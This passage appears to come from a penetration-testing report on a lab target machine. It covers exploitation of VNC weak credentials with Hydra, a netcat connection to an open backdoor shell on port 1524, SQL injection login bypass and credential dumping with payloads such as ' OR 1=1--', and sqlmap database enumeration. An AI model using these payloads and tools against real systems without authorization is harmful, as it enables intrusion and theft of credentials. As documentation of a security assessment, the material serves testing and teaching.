

**Figure 4.35:** Configure the exploit

Finally, we ran the command "run" and command shell session has been opened where we could run all Linux commands against the target machine.



**Figure 4.36:** Launch the exploit & shell session

The penultimate known vulnerability of the target system is related with VNC (Virtual Network Computing) which is running on the target system. More specifically, the VNC is a simple protocol that used for remote access to graphical user interface (GUI) .



**Figure 4.37:** Information that is displayed for the fourth vulnerability

We have identified that the service is running on the port 5900(Nmap results), we can check if it using weak/default passwords. In order to this we used the Hydra which is login cracker.

We chose to run a dictionary attack (word list) with the Hydra tool.

The command that we executed is the below:



The outcome of the command was:



**Figure 4.39:** Results of hydra tool

From the result of Hydra tool, we verified that the password is the 'password' for the 'root' user. After we found the password, we tried to log in using the vncviewer as shown below:



**Figure 4.40:** Login with vnc viewer on target machine



**Figure 4.41:** Login on the target machine with vncviewer

The last critical vulnerability that the target machine has, is the Blind Shell Backdoor which mean that the shell of target machine is listening on the remote port without any authentication. This have as a result to use it by connecting to the remote port without any authentication and send commands directly on the target machine.



**Figure 4.42:** Information that is displayed for the last vulnerability

From the results that we gathered on the Footprinting & Scanning phase; we identified that the machine's shell is listening on port 1524.As we did not need a password, we used the command netcat to connected on the remote shell.



**Figure 4.43:** Exploitation of vulnerability

# *4.1.4.2 Exploit the Web Application*

As we have verified that the target machine hosts a web application as shown in the below screenshot:



**Figure 4.44:** The web application that is hosted on the target machine

In this web application as penetration tester, we try to identify if the web application is vulnerable on the below attacks which are referred on the OWASP list:

- 1. SQL Injection
- 2. Cross Site Scripting (XSS)

Firstly, we created a new user that helped us to identify if the web application is vulnerable on the SQL injection.

# **Register for an Account**



**Figure 4.45:** Creation of user that help us on penetration testing

The user that we used on the penetration testing have the below data:

Username: pentest and Password: pentest

Then, we examined the SQL injection as is the most common vulnerability in the web applications. After our research we found two pages that we consider that the web application could be vulnerable on SQL Injections attacks. The first one is the Login page which have two input fields, the user and password as displayed below:



**Figure 4.46:** Evaluate the Login page against SQL Injection attack

Our first test was to inserted the character ' on the field Name and we received the below database error:



**Figure 4.47:** SQL error that displayed

The error message provides us many useful information about the database and the type of database. Furthermore, it approved that the This specific error referred to the SQL syntax is not correct. We continued our tests and we put as username the value pentest and as password the value: pentest' AND 1=1--' and we managed to login as pentest user.



**Figure 4.48:** The input that we used for SQL injection

This mean that the SQL query (Error log from the above printscreen) has the below format:

Select \* FROM accounts WHERE username='pentest' AND password='pentest' AND 1=1—'

The above query is executed if all the where clauses are true (username=pentest, password=pentest , 1=1 which always is true). But when we tried to use as username, the value: pentest and password : pentest' AND 1=2—' we received the below message:



Dont have an account? Please register here

**Figure 4.49:** Evalute the password field on the Login page

With the above actions we verified that the Login page is vulnerable on the SQL injection. For this reason, we tried to login on the web application bypassing the authentication. In order to achieve this, we used the following values:

**Username**: [empty]

**Password:** ' OR 1=1--'

With above values the query that used has the following format:

Select \* FROM accounts WHERE username='' and password='' OR 1=1—'



**Figure 4.50:** The input that we used on the password field

We have achieved to login as admin without provide the password.

The next page that we examined in our penetration testing is the "View your details".



**Figure 4.51:** Evaluate the "View your details" page

With the same way as before we tried to display a database error. In order to achieve this we added the character ' on the username but the web application did not display an error but when we added the character ' on the password field we achieved to display the database error which is important for us.



**Figure 4.52:** The SQL error that displayed on the page

This mean that password field was possible to be vulnerable on the SQL injection.

We tried the value: 'OR 1=1 –' on the password field and we received the below result:



**Figure 4.53:** Display the users credentials through SQL Injection attack

We have achieved to display useful information about the users (Username and passwords) without any authorization. This means that "View your details" page is vulnerable on SQL injections.

After learning that there are SQL injections available, we used the sqlmap tool to exploit them and retrieved all the data from the application database:

Firstly, we configured the Firefox browser to use a proxy server and with the help of Burp suite tool we managed to capture the request from the page "View your details". The request was the below:



**Figure 4.54:** Capture the GET request with Burp Suite

Then we opened a terminal on the Kali Machine and we ran the command:

### >sqlmap -r /Desktop/req.txt [The req.txt file contain the above request]



**Figure 4.55:** Execute the sqlmap with the GET request

The outcome of this command is:



**Figure 4.56:** The result of sqlmap command

Which informed us that both parameters (username and password) were vulnerable.

Then we used the sqlmap tool again in order to extract all the useful information about the database. Once we have the database engine and the vulnerable fields, we used the sqlmap command to get a list of databases on the server. The command that helped us to extract the information was the following:

Sqlmap -r req.txt -p username –dbms mysql –dbs

